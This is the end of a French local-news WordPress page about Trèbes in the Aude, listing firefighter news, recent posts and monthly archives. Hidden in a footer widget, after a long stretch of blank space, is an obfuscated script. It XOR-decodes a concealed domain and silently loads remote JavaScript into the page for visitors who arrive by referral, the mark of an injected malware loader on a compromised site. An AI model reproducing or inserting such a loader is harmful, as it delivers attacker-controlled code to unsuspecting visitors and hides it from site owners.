				<p class="post-meta"><span>2 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-pompiers-lun-arrive-lautre-sen-va/" title="Permaliens vers Chez Nos Pompiers: l&rsquo;un arrive&#8230; l&rsquo;autre s&rsquo;en va" rel="bookmark">Chez Nos Pompiers: l&rsquo;un arrive&#8230; l&rsquo;autre s&rsquo;en va</a></h3>
				<p class="post-meta"><span>1 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-en-bordure-de-la-rue-de-bruxelles/" title="Permaliens vers Incendie en bordure de la Rue de Bruxelles" rel="bookmark">Incendie en bordure de la Rue de Bruxelles</a></h3>
				<p class="post-meta"><span>15 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-a-beragne/" title="Permaliens vers Incendie à Béragne" rel="bookmark">Incendie à Béragne</a></h3>
				<p class="post-meta"><span>14 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-centre-de-secours-au-championnat-de-france-des-sapeurs-pompiers/" title="Permaliens vers Le Centre de Secours au Championnat de France des Sapeurs Pompiers" rel="bookmark">Le Centre de Secours au Championnat de France des Sapeurs Pompiers</a></h3>
				<p class="post-meta"><span>4 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/accident-sur-la-d6113/" title="Permaliens vers Accident sur la D6113" rel="bookmark">Accident sur la D6113</a></h3>
				<p class="post-meta"><span>12 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-incendies-sur-la-route-de-berriac/" title="Permaliens vers Trois Incendies sur la route de Berriac" rel="bookmark">Trois Incendies sur la route de Berriac</a></h3>
				<p class="post-meta"><span>9 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/franky-bernard-soutient-nos-pompiers/" title="Permaliens vers Franky Bernard soutient nos Pompiers" rel="bookmark">Franky Bernard soutient nos Pompiers</a></h3>
				<p class="post-meta"><span>6 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-ont-sauve-des-moutons/" title="Permaliens vers Nos Pompiers ont sauvé des moutons" rel="bookmark">Nos Pompiers ont sauvé des moutons</a></h3>
				<p class="post-meta"><span>16 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-prets-a-lutter-contre-les-feux-de-forets/" title="Permaliens vers Nos Pompiers Prêts à Lutter contre les Feux de Forêts" rel="bookmark">Nos Pompiers Prêts à Lutter contre les Feux de Forêts</a></h3>
				<p class="post-meta"><span>6 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-geste-de-solidarite-de-nos-pompiers/" title="Permaliens vers Beau Geste de Solidarité de Nos Pompiers" rel="bookmark">Beau Geste de Solidarité de Nos Pompiers</a></h3>
				<p class="post-meta"><span>25 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/accident-sur-la-rd-6113/" title="Permaliens vers Accident sur la RD 6113" rel="bookmark">Accident sur la RD 6113</a></h3>
				<p class="post-meta"><span>13 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-pompiers-aussi-il-y-a-des-champions-de-france/" title="Permaliens vers Chez nos pompiers, aussi il y a des champions de France …." rel="bookmark">Chez nos pompiers, aussi il y a des champions de France ….</a></h3>
				<p class="post-meta"><span>9 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/formation-du-grimp-a-la-tour-de-la-pege/" title="Permaliens vers Formation du GRIMP  à la Tour de la Pège" rel="bookmark">Formation du GRIMP  à la Tour de la Pège</a></h3>
				<p class="post-meta"><span>2 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-la-securite-de-nos-pompiers/" title="Permaliens vers Pour la Sécurité de Nos Pompiers" rel="bookmark">Pour la Sécurité de Nos Pompiers</a></h3>
				<p class="post-meta"><span>20 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passionnant-expose-de-fred-camel-pour-les-collegiens/" title="Permaliens vers Passionnant exposé de Fred Camel pour les Collégiens" rel="bookmark">Passionnant exposé de Fred Camel pour les Collégiens</a></h3>
				<p class="post-meta"><span>10 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passation-de-pouvoir-pour-la-ste-barbe-de-nos-pompiers/" title="Permaliens vers Passation de pouvoir pour la Ste Barbe de nos Pompiers" rel="bookmark">Passation de pouvoir pour la Ste Barbe de nos Pompiers</a></h3>
				<p class="post-meta"><span>24 janvier 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-centre-de-secours-dede-jambert-prend-sa-retraite/" title="Permaliens vers Au Centre de Secours Dédé Jambert Prend sa Retraite" rel="bookmark">Au Centre de Secours Dédé Jambert Prend sa Retraite</a></h3>
				<p class="post-meta"><span>10 janvier 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-claude-calmet-a-la-tete-du-centre-de-secours/" title="Permaliens vers Jean Claude Calmet à la Tête du Centre de Secours" rel="bookmark">Jean Claude Calmet à la Tête du Centre de Secours</a></h3>
				<p class="post-meta"><span>9 janvier 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joli-noel-chez-les-pompiers/" title="Permaliens vers Joli Noël Chez les Pompiers" rel="bookmark">Joli Noël Chez les Pompiers</a></h3>
				<p class="post-meta"><span>13 décembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-au-feu-d-artifice-de-carcassonne/" title="Permaliens vers Nos Pompiers au Feu d &lsquo;Artifice de Carcassonne" rel="bookmark">Nos Pompiers au Feu d &lsquo;Artifice de Carcassonne</a></h3>
				<p class="post-meta"><span>14 juillet 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>